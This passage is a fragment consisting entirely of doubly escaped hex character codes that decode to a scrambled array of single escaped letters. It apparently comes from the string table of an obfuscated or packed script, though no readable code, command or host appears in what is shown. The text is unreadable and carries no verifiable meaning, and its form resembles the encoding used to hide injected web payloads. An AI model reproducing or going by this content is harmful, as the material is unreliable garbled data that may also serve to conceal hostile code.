x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\